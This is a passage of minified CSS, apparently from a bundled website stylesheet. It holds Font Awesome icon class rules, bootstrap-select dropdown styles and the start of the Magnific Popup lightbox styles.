fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.bootstrap-select{width:220px \0}.bootstrap-select>.btn{width:100%;padding-right:25px}.error .bootstrap-select
.btn{border:1px
solid #b94a48}.control-group.error .bootstrap-select .dropdown-toggle{border-color:#b94a48}.bootstrap-select.fit-width{width:auto !important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .btn:focus{outline:thin dotted #333 !important;outline:5px
auto -webkit-focus-ring-color !important;outline-offset:-2px}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:0}.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row-fluid .bootstrap-select.btn-group[class*=col-].dropdown-menu-right{float:right}.form-search .bootstrap-select.btn-group,.form-inline .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-group .bootstrap-select.btn-group{margin-bottom:0}.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control{padding:0}.form-inline .bootstrap-select.btn-group .form-control{width:100%}.input-append .bootstrap-select.btn-group{margin-left:-1px}.input-prepend .bootstrap-select.btn-group{margin-right:-1px}.bootstrap-select.btn-group>.disabled{cursor:not-allowed}.bootstrap-select.btn-group>.disabled:focus{outline:0
!important}.bootstrap-select.btn-group .btn .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left}.bootstrap-select.btn-group .btn
.caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.bootstrap-select.btn-group[class*=col-] .btn{width:100%}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;z-index:1035;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu
li{position:relative}.bootstrap-select.btn-group .dropdown-menu li:not(.disabled) a:hover small,.bootstrap-select.btn-group .dropdown-menu li:not(.disabled) a:focus small,.bootstrap-select.btn-group .dropdown-menu li.active:not(.disabled) a
small{color:#64b1d8;color:rgba(100,177,216,.4)}.bootstrap-select.btn-group .dropdown-menu li.disabled
a{cursor:not-allowed}.bootstrap-select.btn-group .dropdown-menu li
a{cursor:pointer}.bootstrap-select.btn-group .dropdown-menu li
a.opt{position:relative;padding-left:2.25em}.bootstrap-select.btn-group .dropdown-menu li a span.check-mark{display:none}.bootstrap-select.btn-group .dropdown-menu li a
span.text{display:inline-block}.bootstrap-select.btn-group .dropdown-menu li
small{padding-left:.5em}.bootstrap-select.btn-group .dropdown-menu
.notify{position:absolute;bottom:5px;width:96%;margin:0
2%;min-height:26px;padding:3px
5px;background:#f5f5f5;border:1px
solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0
5px}.bootstrap-select.btn-group.fit-width .btn .filter-option{position:static}.bootstrap-select.btn-group.fit-width .btn
.caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark{position:absolute;display:inline-block;right:15px;margin-top:5px}.bootstrap-select.btn-group.show-tick .dropdown-menu li a
span.text{margin-right:34px}.bootstrap-select.show-menu-arrow.open>.btn{z-index:1035+1}.bootstrap-select.show-menu-arrow .dropdown-toggle:before{content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom-width:7px;border-bottom-style:solid;border-bottom-color:#ccc;border-bottom-color:rgba(204,204,204,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before{bottom:auto;top:-3px;border-bottom:0;border-top-width:7px;border-top-style:solid;border-top-color:#ccc;border-top-color:rgba(204,204,204,.2)}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after{bottom:auto;top:-3px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:before,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:after{display:block}.bs-searchbox,.bs-actionsbox{padding:4px
8px}.bs-actionsbox{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group
button{width:50%}.bs-searchbox+.bs-actionsbox{padding:0
8px 4px}.bs-searchbox input.form-control{margin-bottom:0;width:100%}.mobile-device{position:absolute;top:0;left:0;display:block !important;width:100%;height:100% !important;opacity:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0
8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0
auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader
a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0
